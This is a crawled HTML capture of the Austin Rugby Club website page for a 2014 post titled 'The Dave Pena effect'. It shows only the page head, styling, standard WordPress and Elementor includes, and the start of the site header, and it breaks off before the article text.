

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austinrugby.com/2014/03/the-dave-pena-effect/
body_size: 17686
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The &#039;Dave Pena&#039; effect &#8211; Austin Rugby Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Austin Rugby Club &raquo; Feed" href="https://austinrugby.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Rugby Club &raquo; Comments Feed" href="https://austinrugby.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://austinrugby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinrugby.com%2F2014%2F03%2Fthe-dave-pena-effect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://austinrugby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinrugby.com%2F2014%2F03%2Fthe-dave-pena-effect%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://austinrugby.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='ppb-print-page-style-inline-css'>
.dashicons{font-family:dashicons!important}.wp-block-ppb-print-page *{box-sizing:border-box}@media print{.wp-block-ppb-print-page.noPrint{display:none}}.wp-block-ppb-print-page .ppbPrintPage button{align-items:center;display:inline-flex;gap:5px;justify-content:center}.wp-block-ppb-print-page .ppbPrintPage button:focus{border:none;outline:0}.wp-block-ppb-print-page .ppbPrintPage button .hideIcon{display:none}.wp-block-ppb-print-page .ppbPrintPage button img{height:30px;width:auto}.wp-block-ppb-print-page .ppbPrintPage.default button{border:none}.wp-block-ppb-print-page .ppbPrintPage.iconFocus button{border:none;flex-direction:column;transition:background-color .3s ease}.wp-block-ppb-print-page .ppbPrintPage.iconFocus button .iconWrapper{align-items:center;border-radius:50%;display:flex;justify-content:center;padding:12px}.wp-block-ppb-print-page .ppbPrintPage.roundedPill button{border:none;transition:background-color .2s ease,box-shadow .2s ease}.wp-block-ppb-print-page .ppbPrintPage.outlineStyle button{border:none;transition:background-color .2s ease}.wp-block-ppb-print-page .ppbPrintPage.floatingAction button{border:none;height:56px;transition:all .2s ease;width:56px}.wp-block-ppb-print-page .ppbPrintPage.floatingAction:hover{transform:scale(1.1);transition:all .2s ease}.wp-block-ppb-print-page .ppbPrintPage.interactiveHover button{border:none;overflow:hidden;position:relative;transition:background-color .2s ease}.wp-block-ppb-print-page .ppbPrintPage.interactiveHover button span.overlay{background-color:#b13721;inset:0;position:absolute;transform:scaleX(0);transform-origin:left;transition:transform .3s ease}.wp-block-ppb-print-page .ppbPrintPage.interactiveHover button:hover .overlay{transform:scaleX(1)}.wp-block-ppb-print-page .ppbPrintPage.interactiveHover button img,.wp-block-ppb-print-page .ppbPrintPage.interactiveHover button span.text,.wp-block-ppb-print-page .ppbPrintPage.interactiveHover button svg{position:relative;z-index:10}.wp-block-ppb-print-page .ppbPrintPage.textHeavy button{transition:background-color .2s ease}.wp-block-ppb-print-page .ppbPrintPage.textHeavy button svg{color:#b45309;flex-shrink:0;margin-top:4px}.wp-block-ppb-print-page .ppbPrintPage.retro button{background-color:#a855f7;color:#fff;transition:box-shadow .3s}.wp-block-ppb-print-page .ppbPrintPage.brutalist button{transition:background-color .3s}.wp-block-ppb-print-page .ppbPrintPage.effect button{border:none!important;transform:translateY(0);transition:all .3s}.wp-block-ppb-print-page .ppbPrintPage.effect button:hover{transform:translateY(-.25rem)}.wp-block-ppb-print-page .ppbPrintPage.effect button:active{box-shadow:0 8px 10px -4px rgba(34,197,94,.5);transform:translateY(0)}

/*# sourceURL=https://austinrugby.com/wp-content/plugins/print-page/build/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://austinrugby.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://austinrugby.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://austinrugby.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://austinrugby.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://austinrugby.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://austinrugby.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://austinrugby.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-18516-css' href='https://austinrugby.com/wp-content/uploads/elementor/css/post-18516.css?ver=1767119598' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-18215-css' href='https://austinrugby.com/wp-content/uploads/elementor/css/post-18215.css?ver=1767119598' media='all' />
<link rel='stylesheet' id='elementor-post-18236-css' href='https://austinrugby.com/wp-content/uploads/elementor/css/post-18236.css?ver=1767119598' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://austinrugby.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742448837' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://austinrugby.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742448840' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://austinrugby.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742448532' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://austinrugby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://austinrugby.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://austinrugby.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://austinrugby.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://austinrugby.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://austinrugby.com/wp-json/wp/v2/posts/1480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://austinrugby.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://austinrugby.com/2014/03/the-dave-pena-effect/" />
<link rel='shortlink' href='https://austinrugby.com/?p=1480' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://austinrugby.com/wp-content/uploads/2017/09/cropped-50th-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://austinrugby.com/wp-content/uploads/2017/09/cropped-50th-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://austinrugby.com/wp-content/uploads/2017/09/cropped-50th-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://austinrugby.com/wp-content/uploads/2017/09/cropped-50th-Logo-270x270.png" />
		<style id="wp-custom-css">
			h2 {font-size:2.5em; font-weight:700; padding-top:20px; padding-bottom:20px;text-transform:uppercase;}
h3 {font-weight:700; text-transform:uppercase;padding-top:20px; padding-bottom:0px;}
p {padding-top:20px;padding-bottom:0px; line-height:2.5em;}		</style>
		<meta name="traceparent" content="00-9bf2badcfbc8bdc90000001768620164-9bf2badcfbc8bdc9-01"></head>
<body class="wp-singular post-template-default single single-post postid-1480 single-format-standard wp-embed-responsive wp-theme-hello-elementor eio-default hello-elementor-default elementor-default elementor-kit-18516">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="18215" class="elementor elementor-18215 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b74a455 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b74a455" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f831223" data-id="f831223" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e52e3d" data-id="5e52e3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d94e7 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="87d94e7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dc624bf" href="https://facebook.com/austinrugbyclub" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-13fd53d" href="https://twitter.com/AustinBlacks" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2ea7252" href="https://www.instagram.com/austinblacksrugby/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-38d423e" href="https://youtube.com/@austinblacksrugby" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-251e86c elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="251e86c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4067cf4" data-id="4067cf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e0036 elementor-widget elementor-widget-image" data-id="c1e0036" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://austinrugby.com/">
							<img fetchpriority="high" width="1200" height="400" src="https://austinrugby.com/wp-content/uploads/2019/03/Image-11.png" class="attachment-full size-full wp-image-18096" alt="" srcset="https://austinrugby.com/wp-content/uploads/2019/03/Image-11.png 1200w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-300x100.png 300w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-768x256.png 768w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-1024x341.png 1024w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-128x43.png 128w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-32x11.png 32w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-98x33.png 98w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-570x190.png 570w, https://austinrugby.com/wp-content/uploads/2019/03/Image-11-440x147.png 440w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0853b3d" data-id="0853b3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44747d3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44747d3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-44747d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://austinrugby.com/play/" class="elementor-item">PLAY</a></li>
